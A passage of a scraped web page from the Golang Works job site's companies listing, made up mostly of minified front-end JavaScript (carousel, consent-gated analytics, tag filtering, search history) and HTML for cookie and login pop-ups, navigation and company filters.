r;o!==i&&(o.classList.remove("carousel-pip--active"),i.classList.add("carousel-pip--active"),s.classList.remove("carousel-item--active"),l.classList.add("carousel-item--active")),(r=n)+1>=a?(t("left",e=>{e.classList.remove("carousel-arrow--disabled")}),t("right",e=>{e.classList.add("carousel-arrow--disabled")})):r<=0?(t("left",e=>{e.classList.add("carousel-arrow--disabled")}),t("right",e=>{e.classList.remove("carousel-arrow--disabled")})):(t("left",e=>{e.classList.remove("carousel-arrow--disabled")}),t("right",e=>{e.classList.remove("carousel-arrow--disabled")}))}function o(){return Array.prototype.indexOf.call(e.getElementsByClassName("carousel-pip"),e.getElementsByClassName("carousel-pip--active")[0])}var a=e.getElementsByClassName("carousel-pip").length,i=setInterval(()=>n((o()+1)%a),5e3);function s(e){const t=o()+e;t<a&&t>=0&&n(t)}e.querySelectorAll(".carousel-pip").forEach((e,t)=>{e.addEventListener("click",e=>function(e){n(e),clearInterval(i)}(t))}),t("left",e=>{e.addEventListener("click",e=>(s(-1),void clearInterval(i)))}),t("right",e=>{e.addEventListener("click",e=>(s(1),void clearInterval(i)))})},window.setClassAtScrollPosition=function(e,t,n,o){a(t,n,e.scrollTop>o||e.scrollY>o)},window.attachOnScrollEvent=function(e){var t=document.getElementById("app");t&&t.addEventListener("scroll",(function(){e(t)}));var n=document.getElementById("app-ssr");n&&n.addEventListener("scroll",(function(){e(n)})),window.addEventListener("scroll",(function(){e(window)}))};var s={setItem:function(e,t,n){const o={value:t,expiry:(new Date).getTime()+1e3*n};localStorage.setItem(e,JSON.stringify(o))},getItem:function(e){const t=localStorage.getItem(e);if(!t)return null;const n=JSON.parse(t);return(new Date).getTime()>n.expiry?(localStorage.removeItem(e),null):n.value}};const l={publish:"publish",contribute:"contribute",searchJobs:"search-jobs",seeMore:"see-more",upvote:"upvote",issue:"issue",save:"save",saveBlog:"save-blog",savedJobs:"saved-jobs",recommendedJobs:"recommended-jobs",appliedJobs:"applied-jobs",seeApplication:"see-application"},r={contribute:l.contribute,"jobsboard-recommended":l.recommendedJobs,"jobsboard-save":l.savedJobs,"jobcard-save":l.save,"save-blog":l.saveBlog,"jobsboard-applied":l.appliedJobs,"jobpage-publish":l.publish,"search-jobs":l.searchJobs,"jobpage-see-more":l.seeMore,[l.seeApplication]:l.seeApplication,upvote:l.upvote,issue:l.issue},c={[l.seeApplication]:l.seeApplication},d="wh_auth.redirect_url",u="wh_auth.redirect_current_url",w="is-open",g="is-visible",m="auth-popup",p="additional-content",f=e=>m+"__"+e,h=e=>p+"__"+e;function y(e){":current-url"===e?s.setItem(u,window.location.pathname+window.location.search,300):s.setItem(d,e,300)}window.saveRedirect=y,window.hideAuthPopUp=function(){a(m,w,!1),i(m,!1)},window.showAuthPopUp=function(e,t){y(t),function(e){Object.values(l).forEach(e=>{a(f(e),g,!1),a(h(e),g,!1)});const t=r[e];t&&a(f(t),g,!0),a(h(c[e]||"default"),g,!0)}(e),a(m,w,!0),i(m,!0)},window.popAuthRedirect=function(){return s.getItem(d)},window.popAuthRedirectCurrentUrl=function(){return s.getItem(u)};n(1);window.openPhotoGallery=function(e,t){for(var n=document.querySelectorAll(".pswp")[0],o={index:e,bgOpacity:.9,history:!1},i=[],s=0;s<t.length;s++)i.push({src:t[s].url,w:t[s].width,h:t[s].height});a("wh-navbar","navbar--reset-z-index",!0);var l=new PhotoSwipe(n,PhotoSwipeUI_Default,i,o);l.listen("close",(function(){a("wh-navbar","navbar--reset-z-index",!1)})),l.init()};n(2);function v(e){if(null==e)return new Map;{const o=e.split("&");for(var t=new Map,n=0;n<o.length;n++){const e=o[n].split("=");t.set(decodeURIComponent(e[0]),decodeURIComponent(e[1]))}return t}}function b(e,t,n){return(e=e||new URL(location.href)).searchParams.set(t,n),e}function L(e,t){return(e=e||new URL(location.href)).searchParams.delete(t),e}function _(e,t){var n={};if(null!=t.referrer&&""!=t.referrer&&(n.referrer=t.referrer),t.utms&&t.utms.size>0){const e=Array.from(t.utms.entries());n.campaign=Object.assign({},...e.map(([e,t])=>({[e]:t}))),n.campaign=Object.assign(n.campaign,...e.map(([e,t])=>({[e.replace("utm_","")]:t})))}return Object.keys(n).length>0&&(e.sourcing=n),e}function S(e,t=null){var n=null;let o=function(){if(window.wh_analytics&&window.wh_analytics.init){window.clearInterval(n);const a=_(e,window.wh_analytics);var o=new XMLHttpRequest;o.timeout=1e4,o.open("POST","/api/analytics"),o.setRequestHeader("Content-Type","application/json; charset=UTF-8"),o.onloadend=function(){200!=o.status?console.log("analytics failed: "+o.status):t&&t(o)},o.send(JSON.stringify(a))}};window.wh_analytics&&window.wh_analytics.init?o():n=window.setInterval(o,1e3)}function E(e){var t=("; "+document.cookie).split("; "+e+"=");if(2==t.length)return t.pop().split(";").shift()}function I(e){const t=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];return Array.from(e.keys()).filter(e=>t.includes(e)).reduce((t,n)=>{var o=e.get(n);return"undefined"!=o&&""!=o&&t.set(n,o),t},new Map)}function C(){const e=I(v(localStorage.getItem("wh_analytics_utms"))),t=localStorage.getItem("wh_analytics_referrer"),n=localStorage.getItem("wh_analytics_landing_page"),o=localStorage.getItem("wh_analytics_title"),a=I(v(window.location.search.substring(1))),i=window.document.referrer,s=window.location.toString(),l=window.document.title;var r;window.wh_analytics.utms=e.size>0?e:a,window.wh_analytics.referrer=t&&""!=t?t:i,window.wh_analytics.landingPage=n&&""!=n?n:s,window.wh_analytics.title=o&&""!=o?o:l,localStorage.setItem("wh_analytics_utms",(r=window.wh_analytics.utms,Array.from(r.keys()).map(e=>e+"="+r.get(e)).join("&"))),localStorage.setItem("wh_analytics_referrer",null==window.wh_analytics.referrer?"":window.wh_analytics.referrer),localStorage.setItem("wh_analytics_landing_page",null==window.wh_analytics.landingPage?"":window.wh_analytics.landingPage),localStorage.setItem("wh_analytics_title",null==window.wh_analytics.title?"":window.wh_analytics.title)}function A(e){let t=null,n=null,o=null,a=null,i=null;null!=e.landingPage&&""!=e.landingPage?(a=new URL(e.landingPage),t=e.landingPage,n=a.pathname,o=a.search):(t=window.location.toString(),n=window.location.pathname,o=window.location.search),i=null!=e.title&&""!=e.title?e.title:window.document.title;const s=_({},e).sourcing;return{path:n,search:o,url:t,title:i,referrer:null!=s?s.referrer:""}}function T(e=null){window.wh_analytics.init=!0,S({type:"init"},e)}function x(e){var t=setInterval((function(){"undefined"!=typeof analytics&&(e(),clearInterval(t))}),100)}function B(e){var t=setInterval((function(){"undefined"!=typeof analytics&&void 0!==analytics.user&&(e(),clearInterval(t))}),100)}function P(e){x((function(){analytics.ready((function(){window.onSegmentReady&&window.onSegmentReady()})),analytics.load(),B((function(){var t;null!=E("wh_aid")&&(t=E("wh_aid"),B((function(){analytics.setAnonymousId(t)}))),(null===document.getElementById("data-init")||e)&&k()}))}))}function j(e,t){x((function(){analytics.track(e,t)}))}function k(){const e=Object.assign({},window.wh_analytics),t=e.landingPage&&""!=e.landingPage&&e.landingPage!=window.location.toString();!function(e){S({type:"page",payload:A(e)})}(e),function(e){x((function(){const t=_({},e).sourcing,n=A(e);analytics.page(n,{context:t})}))}(e),localStorage.removeItem("wh_analytics_utms"),localStorage.removeItem("wh_analytics_referrer"),localStorage.removeItem("wh_analytics_landing_page"),localStorage.removeItem("wh_analytics_title"),window.wh_analytics.utms=null,window.wh_analytics.referrer=null,window.wh_analytics.landingPage=null,window.wh_analytics.title=null,t&&k()}window.setQueryParam=b,window.deleteQueryParam=L,window.sendServerAnalytics=S,window.wh_analytics={},window.wh_analytics.utms=null,window.wh_analytics.referrer=null,window.wh_analytics.landingPage=null,window.wh_analytics.title=null,window.wh_analytics.init=null!=E("wh_tracking_consent"),window.resetAnalytics=function(){x((function(){analytics.reset()}))},window.submitAnalyticsAlias=function(e){x((function(){analytics.alias(e)}))},window.submitAnalyticsIdentify=function(e,t,n){x((function(){analytics.identify(e,t,n)}))},window.submitAnalyticsTrack=j,window.trackPage=k,window.agreeToTracking=function(){null==E("wh_tracking_consent")&&(!function(e,t,n){var o="";if(n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3),o="; expires="+a.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"}("wh_tracking_consent",!0,365),a("tracking-popups","is-open",!1),T(e=>P(!0)))};document.addEventListener("click",e=>{const t=e.target;(e=>""!==e.id)(t)&&((e=>"BUTTON"===e.tagName)(t)||(e=>e.classList.contains("track-click"))(t))&&function(e){let t={id:e};S({type:"track",payload:{"event-name":"Button Pressed",properties:t}}),j("Button Pressed",t)}(t.id)});n(3);function N(e,t){return new URLSearchParams(e).get(t)}function O(e,t,n){const o=new URLSearchParams(e);return o.set(t,n),o.toString()}function R(e,t){const n=new URLSearchParams(e);return n.delete(t),n.toString()}function q(e,t,n){if(function(e,t){return new URLSearchParams(e).has(t)}(e,t)){const a=N(e,t),i=function(e,t,n){return N(e,t).split(",").some(e=>e===n)}(e,t,n)?(o=n,a.split(",").filter(e=>e!==o).join(",")):a+","+n;return""===i?R(e,t):O(e,t,i)}var o;return O(e,t,n)}function U(e,t){const n=e.location.origin+e.location.pathname;return""===t?n:n+"?"+t}function M(e){return e.location.search}window.toggleTagAndRedirect=function(e){const t=O(q(R(R(M(window),"older-than"),"newer-than"),"tags",e),"interaction",1),n=U(window,t);var o;o=n,window.location=o};n(4),n(5);function J(e){window.location=e}window.setBeforeIdAndRedirect=function(e){const t=R(O(M(window),"newer-than",e),"older-than"),n=O(t,"interaction",1);J(U(window,n))},window.setAfterIdAndRedirect=function(e){const t=R(O(M(window),"older-than",e),"newer-than"),n=O(t,"interaction",1);J(U(window,n))},window.setPublicFeed=function(e){const t=O(M(window),"public","true"),n=O(t,"interaction",1);J(U(window,n))},window.copyStringToClipboard=function(e){var t=document.createElement("textarea");t.value=e,t.setAttribute("readonly",""),t.style={position:"absolute",left:"-9999px"},document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)},window.whTags=null;function D(e){e.querySelectorAll(".tags--top-level").forEach(e=>{e.getElementsByClassName("tag--selected").length>0?e.classList.add("tags--has-selected-tags"):e.classList.remove("tags--has-selected-tags")})}function z(e){const t=e.querySelectorAll(".tags--unselected .tag:not(.tag--selected):not(.tag--filtered)");t.forEach((e,t)=>{t>16?e.classList.add("tag--hidden"):e.classList.remove("tag--hidden")}),0===t.length?e.classList.add("tag-group--empty"):e.classList.remove("tag-group--empty")}function H(e,t){return e+":"+t}window.resetTagsElementVisibility=D,window.filterTags=function(e,t,n){const o=document.getElementById(e),a=o.querySelectorAll(".tags--unselected .tag-group"),i=o.querySelectorAll(".tags--unselected .tag");if(t.value&&""!==t.value){let e=t.value.toLowerCase();i.forEach(t=>{t.attributes["data-label"].value.toLowerCase().includes(e)?t.classList.remove("tag--filtered"):t.classList.add("tag--filtered")}),n&&o.classList.remove("tags-container--collapsed")}else i.forEach(e=>e.classList.remove("tag--filtered")),n&&o.classList.add("tags-container--collapsed");a.forEach(e=>z(e))},window.handleTagChange=function(e,t){if(e.focusedTag){Array.from(document.getElementsByClassName("companies__company company-card")).forEach(e=>{e.classList.add("skeleton"),Array.from(e.getElementsByClassName("tag")).forEach(e=>e.classList.add("tag--skeleton"))});const n=e.focusedTag;let o=e.focusedTagQueryId;o=o.endsWith(":size")||o.endsWith(":location")||o.endsWith(":tag")?o.split(":")[0]:o;const a=n.classList.contains("tag--selected");t=n.getAttribute("data-query-param")||t;let i=b(null,"interaction",1);return i=L(i,"page"),o.endsWith(":size")?a?b(i,"size",o):L(i,"size"):a?function(e,t,n){return(e=e||new URL(location.href)).searchParams.append(t,n),e}(i,t,o):function(e,t,n){var o=e||new URL(location.href);e=new URL([location.protocol,"//",location.host,location.pathname].join(""));for(const[a,i]of o.searchParams.entries())a==t&&i==n||e.searchParams.append(a,i);return e}(i,t,o)}};function F(e,t){let n=document.createElement("div"),o=document.createElement("ul");return n.classList.add("tag-group"),n.classList.add("tag-group--"+t),o.classList.add("tags"),n.appendChild(o),e.appendChild(n),o}function Q({tag:e,parent:t,grandParent:n,isSelected:o,hasIcon:a},i){let s=n.getElementsByClassName("tags");const l=document.createElement("li"),r="tag--slug-"+e.slug,c="tag--type-"+e.type,d=H(e.slug,e.type);l.setAttribute("data-label",e.label),l.classList.add("tag"),l.classList.add(c),l.classList.add(r),e.subtype&&l.classList.add("tag--subtype-"+e.subtype),e.attr&&l.setAttribute("data-query-param",e.attr),o&&(l.classList.add("tag--selected"),Array.from(s).forEach(e=>e.classList.add("tags--has-selected-tags"))),a&&l.appendChild(function(e){const t="http://www.w3.org/2000/svg";let n=document.createElementNS(t,"svg"),o=document.createElementNS(t,"use");return n.classList.add("icon"),n.classList.add("icon--"+e),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+e),n.appendChild(o),n}("close")),l.onclick=function(){n.querySelectorAll("."+r+"."+c).forEach(e=>e.classList.toggle("tag--selected")),i&&n.classList.add("tags-container--collapsed"),n.onsubmit&&(n.focusedTagQueryId=d,n.focusedTag=l,n.onsubmit(d,l,e.value,e.attr),n.focusedTagQueryId=n.focusedTag=null),D(n)};let u=document.createElement("span");u.innerText=e.label,l.appendChild(u),t.appendChild(l)}window.clickOnTag=(e,t)=>{const n=Array.from(document.querySelector(".tags--unselected").querySelectorAll(".tag")).filter(n=>((e,t,n)=>e.innerText.toLowerCase()===t.toLowerCase()&&e.classList.contains("tag--type-"+n.toLowerCase()))(n,e,t))[0];n&&n.click()};function W(e,t,n,o,a,i,s){const l=e.querySelector(".tags-loading")||n;if(!(e&&t&&t.length&&l||s))return;o=o||[];const r=new URL(location.href).searchParams.getAll("tag").concat(o),c=new URL(location.href).searchParams.get("size"),d=[{parent:e.querySelector("ul.tags.tags--unselected"),groups:!0,icon:!1,matchMsg:a},{parent:e.querySelector("ul.tags.tags--selected"),groups:!1,icon:i,matchMsg:!1}];let u=[];var w;(s?fetch(s).then(e=>e.json()).then(({tags:e})=>e):(w=t,{then:e=>e(w)})).then(t=>{d.forEach(({parent:n,groups:o,matchMsg:i,icon:s})=>{(e=>{for(;e.firstChild;)e.removeChild(e.firstChild)})(n);let l=o?null:F(n,t[0].type),d=null;if(t.forEach(t=>{o&&d!=t.type&&(d=t.type,l=F(n,d),u.push(l));const i=H(t.slug,t.type);Q({tag:t,parent:l,grandParent:e,isSelected:-1!=r.indexOf(i)||"size"===t.type&&t.slug===c,hasIcon:s},a)}),u.forEach(e=>z(e)),i){let e=document.createElement("span");e.innerText="No tags matched the search term!",n.appendChild(e)}})})}function V(){const e=E("wh_tracking_consent"),t=E("wh_aid");C(),e?t?P():T(e=>P()):a("tracking-popups","is-open",!0);const n=document.getElementsByClassName("tags-container--wants-js-tags");n&&n.length>0&&Array.from(n).forEach(e=>{const t=e.getAttribute("data-tags-url");W(e,null,null,null,null,null,t)})}function G(){return"undefined"!=typeof wh&&void 0!==wh.core}window.initTags=W,window.invertTag=function(e){e.classList.toggle("tag--inverted")},window.addEventListener("DOMContentLoaded",e=>{if(V(),void 0===window.SHADOW_ENV)if(G())wh.core.init();else{const e=setInterval((function(){G()&&(wh.core.init(),clearInterval(e))}),50)}});n(6);let X=!1;window.toggleJobsFilters=function(){o("search-box","search-box--hidden"),i("app",!X),X=!X}},5:function(e,t){const n=e=>document.getElementById(e).style.display="inline-flex",o=e=>document.getElementById(e).style.display="none";function a(){o("navigation"),o("toggle-button-close-icon"),n("toggle-button-menu-icon")}window.toggleMenuDisplay=function(){var e;e="navigation",Boolean(document.getElementById(e).style.display)&&"none"!==document.getElementById(e).style.display?a():((e=>{const t=document.getElementById(e);t.style.display="flex",t.scrollTop=0})("navigation"),o("toggle-button-menu-icon"),n("toggle-button-close-icon"))},window.hideMenu=a},6:function(e,t){window.SearchHints=function(e,t,n,o){const a="search-dropdown",i="search-dropdown__remove",s="search-dropdown__result";function l(){try{return JSON.parse(localStorage.getItem(n))||[]}catch(e){return[]}}function r(e){const t=e.parentNode.querySelector("."+a);t&&t.remove()}let c,d;function u(e,t){if(t){const n=encodeURIComponent(t).replace(/%20/g,"+");e.action+=n}}function w(e,t,r){const d=e.closest("form");if(e!==c&&(c=e,d.onsubmit=t=>{u(d,e.value)}),0===t.length)return;const w=document.createElement("div");w.classList.add(a),e.parentNode.appendChild(w),t.map(({text:t,idx:a})=>{const c=document.createElement("div"),w=document.createElement("div");(function(e,t){const n=e.indexOf(t);if(-1===n){const t=document.createElement("span");return t.innerText=e,[t]}{const o=function(e){const t=[];for(let n=0;n<e;n++)t.push(n);return t}(3).map(()=>document.createElement("span"));return o[0].innerText=e.slice(0,n),o[1].innerText=e.slice(n,n+t.length),o[2].innerText=e.slice(n+t.length),o[1].style["font-weight"]=600,o}})(t,r).forEach(e=>w.appendChild(e)),c.appendChild(w);const g=document.createElement("div");return g.classList.add(i),g.innerText="×",g.addEventListener("mousedown",e=>{e.stopPropagation(),e.preventDefault(),function(e){const t=l();t.splice(e,1),localStorage.setItem(n,JSON.stringify(t))}(a),c.remove()}),c.appendChild(g),c.classList.add(s),c.addEventListener("mousedown",n=>{e.value=t;const a=document.getElementById(o);a?a.click():(u(d,e.value),d.submit())}),c}).forEach(e=>w.appendChild(e))}return{onSearchKey:function(t,o){const a=t.target||t,i=a.value;if(""!==i)if("Enter"===t.key){const t=l().filter(e=>e!==i);t.unshift(i),t.length>e&&t.pop(),localStorage.setItem(n,JSON.stringify(t)),r(a)}else o&&setTimeout(e=>{o(a)},50)},onSearchQueryEdit:function(e){const n=e.target||e,o=l(),a=n.value.toLowerCase(),i=o.map((e,t)=>({text:e,idx:t})).filter(e=>-1!==e.text.indexOf(a)).slice(0,t);r(n),w(n,i,a)},onSearchFocus:function(e){const n=e.target||e,o=l(),a=n.value.toLowerCase(),i=o.slice(0,t).map((e,t)=>({text:e,idx:t})).filter(e=>-1!==e.text.indexOf(a));w(n,i,a),d=()=>{r(n),n.removeEventListener("blur",d)},n.addEventListener("blur",d)}}}(20,4,"search_history","navbar__search-submit")}});</script>
    <script id="google-maps" type="text/javascript">window.googleMapsURL = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyDAnJIO1rxyA-X4fl1pcfMecS8-fvSGlUM&libraries=places';</script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async="async" defer="defer"></script>

    <!-- Overlays -->
    <div id="tracking-popup-container"><div id="tracking-popups" class="tracking-popups"><div class="tracking-popup is-hidden-mobile"><p>We use cookies and other tracking technologies to improve your browsing experience on our site, analyze site traffic,
    and understand where our audience is coming from. To find out more, please read our <a href="/privacy-policy" target="_blank" rel="noopener" class="a--underlined">privacy policy.</a></p><p>By choosing 'I Accept', you consent to our use of cookies and other tracking technologies.</p><button onClick="agreeToTracking()" class="button">I Accept</button></div><div class="tracking-popup is-hidden-desktop"><div id="tracking-popup-mobile--expanded" class="tracking-popup--expanded"><p>We use cookies and other tracking technologies to improve your browsing experience on our site, analyze site traffic,
    and understand where our audience is coming from. To find out more, please read our <a href="/privacy-policy" target="_blank" rel="noopener" class="a--underlined">privacy policy.</a></p><p>By choosing 'I Accept', you consent to our use of cookies and other tracking technologies. <a onClick="(function() {setClass(&quot;tracking-popup-mobile--expanded&quot;,&quot;is-open&quot;,false);setClass(&quot;tracking-popup-mobile--collapsed&quot;,&quot;is-open&quot;,true);})();" class="a--underlined">Less</a></p><button onClick="agreeToTracking()" class="button">I Accept</button></div><div id="tracking-popup-mobile--collapsed" class="tracking-popup--collapsed is-open"><p>We use cookies and other tracking technologies... <a onClick="(function() {setClass(&quot;tracking-popup-mobile--expanded&quot;,&quot;is-open&quot;,true);setClass(&quot;tracking-popup-mobile--collapsed&quot;,&quot;is-open&quot;,false);})();" class="a--underlined">More</a></p><button onClick="agreeToTracking()" class="button">I Accept</button></div></div></div></div>
    <div id="auth-popup-container"><div id="auth-popup" class="overlay auth-popup"><div class="overlay__content"><div onClick="hideAuthPopUp()" class="overlay__close"><svg class="icon icon--close"><use xlink:href="#close"></use></svg></div><div><div id="auth-popup__publish" class="auth-popup__content"><h2>Login or register<br />to publish this job!</h2></div><div id="auth-popup__save" class="auth-popup__content"><h2>Login or register<br />to save this job!</h2></div><div id="auth-popup__saved-jobs" class="auth-popup__content"><h2>Login or register<br />to save interesting jobs!</h2></div><div id="auth-popup__recommended-jobs" class="auth-popup__content"><h2>Login or register<br />to get personalised job recommendations!</h2></div><div id="auth-popup__applied-jobs" class="auth-popup__content"><h2>Login or register<br />to get access to all your job applications!</h2></div><div id="auth-popup__contribute" class="auth-popup__content"><h2>Login or register to start contributing with an article!</h2></div><div id="auth-popup__see-more" class="auth-popup__content"><h2>Login or register<br />to see more jobs from this company!</h2></div><div id="auth-popup__upvote" class="auth-popup__content"><h2>Login or register<br />to boost this post!</h2><p>Show some love to the author of this blog by giving their post some rocket fuel 🚀.</p></div><div id="auth-popup__search-jobs" class="auth-popup__content"><h2>Login or register to search for your ideal job!</h2></div><div id="auth-popup__issue" class="auth-popup__content"><h2>Login or register to start working on this issue!</h2></div><div id="auth-popup__save-blog" class="auth-popup__content"><h2>Login or register<br />to save articles!</h2></div><div id="auth-popup__see-application" class="auth-popup__content"><h2>Login to see the application</h2></div></div><div><div id="additional-content__default" class="auth-popup__additional-content"><p>Engineers who find a new job through Golang Works average a 15% increase in salary 🚀 </p></div><div id="additional-content__see-application" class="auth-popup__additional-content"><p>You will be redirected back to this page right after signin</p></div></div><div class="overlay__buttons"><a href="/login/github" class="button button--large button--auth button--github" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--github"><use xlink:href="#github"></use></svg>Start with GitHub</a><a href="/login/twitter" class="button button--large button--auth button--twitter" onClick="hideAuthPopUp()"><svg class="button__icon button__icon--twitter icon icon--twitter"><use xlink:href="#twitter"></use></svg>Start with Twitter</a><a href="/login/stackoverflow" class="button button--large button--auth button--stackoverflow" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--stackoverflow-with-colors"><use xlink:href="#stackoverflow-with-colors"></use></svg>Start with Stack Overflow</a><a href="/register" class="button button--large button--auth" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Signup with Email</a><a href="/login/email" class="button button--large button--auth button--inverted" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Login with Email</a></div></div></div></div>
    <div id="video-player-container" onclick="closeVideoPlayer()">
        <svg class="icon close">
            <use xlink:href="#close"></use>
        </svg>
    </div>
    <!-- -->
    

    <div id="overlays"></div>

    <div id="app" class="app--hidden"></div>
    <div id="app-ssr"><div class="main-panel"><nav class="styles__navbar__wrapper--2yzsW" data-test="navbar" id="wh-navbar" role="navigation" aria-label="main navigation"><div class="styles__navbar--31W4v"><a href="https://golang.works-hub.com" data-test="home-link" class="styles__logo__wrapper--2SheJ" title="Golang Works"><svg class="styles__logo__icon--2ZYP- icon icon--golang-logo"><use xlink:href="#golang-logo"></use></svg><img class="styles__logo__text-black--1ECd0" src="/logos/golang_text_black.svg" alt="Golang Works" /></a><ul class="styles__links--2lZIg"><li class="styles__link__wrapper--pBOnT"><a href="/jobs" class="styles__link--Odsac" data-test="jobsboard">Jobs</a></li><li class="styles__link__wrapper--pBOnT"><a href="/learn" class="styles__link--Odsac" data-test="learn">Articles</a></li><li class="styles__link__wrapper--pBOnT styles__link__wrapper-active--XawtG"><a href="/companies" class="styles__link--Odsac" data-test="companies">Companies</a></li></ul><div class="styles__navbar__right--38qOY"><form method="post" action="/search/" class="styles__search__wrapper--2H0M4 styles__no-mobile--3gZku"><svg class="styles__search__search-icon---hRYj icon icon--search-navbar"><use xlink:href="#search-navbar"></use></svg><input placeholder="Search…" name="search" value="" type="text" id="navbar__search-text-08a2e756-d810-4add-9cd6-1eca88a885f0" class="styles__search--xpPVy styles__search--navbar--3RWRt" autocomplete="off" onKeyDown="SearchHints.onSearchKey(event,SearchHints.onSearchQueryEdit)" onChange="SearchHints.onSearchQueryEdit(event)" data-test="job-search" onFocus="SearchHints.onSearchFocus(event)" /></form><div class="styles__navbar__buttons--2XGRi"><a class="styles__button--DpKge styles__button--signup--2jcH1" href="/register" data-test="register">Sign Up</a><a class="styles__button--DpKge styles__button--signin--2gBGW" href="/login">Login</a><a class="styles__button--DpKge styles__button--signup--2jcH1" href="/company-registration" data-test="for-employers">For employers</a></div></div><button class="styles__toggle-navigation--3gJ-U" onClick="(function() {toggleMenuDisplay();setClass(&quot;promo-banner&quot;,&quot;is-open&quot;,false);})();"><svg id="toggle-button-menu-icon" class="styles__toggle-navigation__menu-icon--22xh_ icon icon--menu"><use xlink:href="#menu"></use></svg><svg id="toggle-button-close-icon" class="styles__toggle-navigation__close-icon--1nrGK icon icon--close"><use xlink:href="#close"></use></svg></button></div><div class="styles__mobile-menu__wrapper--3U_ms" id="navigation"><div class="styles__mobile-menu__signin--3nrpt"><div class="styles__mobile-menu__signin-title--GzZXt">Continue with</div><div class="attract_card__signin__buttons--2G9OD"><a class="signin_buttons__button--1uldc signin_buttons__button--github--1k7s9" href="/login/github" data-test="signin-github"><svg class="signin_buttons__icon--32o81 icon icon--github"><use xlink:href="#github"></use></svg><span>GitHub</span></a><a class="signin_buttons__button--1uldc signin_buttons__button--stackoverflow--3SX4l" href="/login/stackoverflow" data-test="signin-stackoverflow"><svg class="signin_buttons__icon--32o81 signin_buttons__icon--stackoverflow--4WQo1 icon icon--stackoverflow"><use xlink:href="#stackoverflow"></use></svg><span>Stack Overflow</span></a><a class="signin_buttons__button--1uldc signin_buttons__button--twitter--37eoC" href="/login/twitter" data-test="signin-twitter"><svg class="signin_buttons__icon--32o81 signin_buttons__icon--twitter--_mlZ7 icon icon--twitter"><use xlink:href="#twitter"></use></svg><span>Twitter</span></a><a class="signin_buttons__button--1uldc" href="/login/email" data-test="signin-email"><svg class="signin_buttons__icon--32o81 signin_buttons__icon--email--3V0Pj icon icon--mail"><use xlink:href="#mail"></use></svg><span>Email</span></a></div></div><ul class="styles__mobile-menu--3iuaQ"><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86828@19071293"><a href="/jobs" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--suitcase"><use xlink:href="#suitcase"></use></svg><span>Jobs</span></a></li><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86828@592bc9d8"><a href="/learn" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--document"><use xlink:href="#document"></use></svg><span>Articles</span></a></li><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86828@47df7ad5"><a href="/companies" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--union"><use xlink:href="#union"></use></svg><span>Companies</span></a></li><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86828@34ce9ee3"><a href="/hiring" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--couple"><use xlink:href="#couple"></use></svg><span>For Employers</span></a></li></ul><div class="styles__mobile-menu__search-wrapper--HPsbb"><form method="post" action="/search/" class="styles__search__wrapper--2H0M4"><svg class="styles__search__search-icon---hRYj icon icon--search-navbar"><use xlink:href="#search-navbar"></use></svg><input placeholder="Search…" name="search" value="" type="text" id="navbar__search-text-c5e230e6-f2f8-440a-afd0-2f2999abcfd9" class="styles__search--xpPVy styles__search--mobile-menu--1bttR" autocomplete="off" onKeyDown="SearchHints.onSearchKey(event,SearchHints.onSearchQueryEdit)" onChange="SearchHints.onSearchQueryEdit(event)" data-test="job-search" onFocus="SearchHints.onSearchFocus(event)" /></form></div></div></nav><div class="page-container" id="companies-page"><div class="main-wrapper main-wrapper--companies"><div><div class="main companies"><h1>Companies using WorksHub</h1><div class="split-content"><div class="companies__main split-content__main"><div class="companies__filtering"><div id="companies-listing-tag-field" class="tags-container tags-container--alternative tags-container--collapsed tags-container--wants-js-tags" data-tags-url="/tags-collection/companies" onsubmit="let url = handleTagChange(this, &quot;tag&quot;);
                if (url){window.location = url.href;} "><div id="" class="field wh-formx tags-text-input" data-test=""><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="Search company tags, such as technologies (java, scala, etc) or benefits (remote, pension, etc)" class="input" oninput="filterTags(&quot;companies-listing-tag-field&quot;,this,true)" read-only="" on-key-press="" /></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><div class="tags-selection"><div onClick="toggleClass(&quot;companies-listing-tag-field&quot;,&quot;tags-container--collapsed&quot;)"><svg class="tags-roll icon icon--roll-down"><use xlink:href="#roll-down"></use></svg></div><div class="tags-selection--tags-container"><ul class="tags tags--top-level tags--selected"></ul><ul class="tags tags--top-level tags--unselected"><div class="tags-loading">Loading…</div></ul></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><div class="checkbox"><input type="checkbox" id="companies-listing-tag-field__live-jobs" onchange="if(this.checked){window.location = setQueryParam(deleteQueryParam(setQueryParam(false,&quot;jobs&quot;,1),&quot;page&quot;),&quot;interaction&quot;,1).href;}else{window.location = deleteQueryParam(false,&quot;jobs&quot;).href;}" /><label for="companies-listing-tag-field__live-jobs" class=""><div class="checkbox__box"></div>Only show hiring companies</label></div></div><div class="companies__sorting"><div class="companies__count"><span>Showing 1-20 of 1550 companies</span></div><div class="companies__sorting__dropdown-container"><span class="companies__sorting__dropdown-label">Sort by:</span><div id="" class="field wh-formx companies__sorting__dropdown" data-test=""><div class="control"><div class="select"><select value="0" class="companies__sorting__dropdown__input" data-test="" onchange="let v=[&quot;popular&quot;,&quot;updated&quot;,&quot;alpha&quot;][this.value];window.location = 